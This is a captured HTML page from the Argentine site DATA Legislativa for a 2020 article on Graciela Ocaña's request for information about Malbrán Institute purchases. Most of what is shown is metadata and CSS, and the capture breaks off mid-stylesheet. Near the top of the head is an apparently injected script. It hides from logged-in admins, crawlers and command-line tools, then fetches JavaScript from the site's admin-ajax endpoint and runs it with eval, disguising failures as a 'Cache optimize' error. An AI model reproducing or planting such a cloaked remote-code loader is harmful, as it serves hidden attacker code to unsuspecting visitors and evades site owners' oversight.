

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/
body_size: 27931
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Graciala Ocaña: Pedido de informes por compras en el Malbrán - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graciala Ocaña: Pedido de informes por compras en el Malbrán - DATA Legislativa" />
	<meta property="og:description" content="La diputada nacional de Juntos por el Cambio Graciela Ocaña presentó un nuevo pedido de informes para que el Gobierno brinde explicaciones sobre compras del Instituto Malbrán que benefician al laboratorio Tecnolab, aun cuando, según sostiene la legisladora &#8220;los precios adjudicados en las compras directas superan hasta diez veces a las de otras empresas&#8221;. Al respecto, Ocaña advirtió que “desde que comenzó la pandemia y hasta la actualidad, la firma Tecnolab es la que más contratos ha celebrado con el [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2020-06-02T02:50:13+00:00" />
	<meta property="article:modified_time" content="2020-06-04T03:01:07+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx.jpg" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Graciala Ocaña: Pedido de informes por compras en el Malbrán","datePublished":"2020-06-02T02:50:13+00:00","dateModified":"2020-06-04T03:01:07+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/"},"wordCount":422,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx.jpg","keywords":["graciela ocaña"],"articleSection":["Diputados"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/","url":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/","name":"Graciala Ocaña: Pedido de informes por compras en el Malbrán - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx.jpg","datePublished":"2020-06-02T02:50:13+00:00","dateModified":"2020-06-04T03:01:07+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx.jpg","width":930,"height":525},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Graciala Ocaña: Pedido de informes por compras en el Malbrán"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
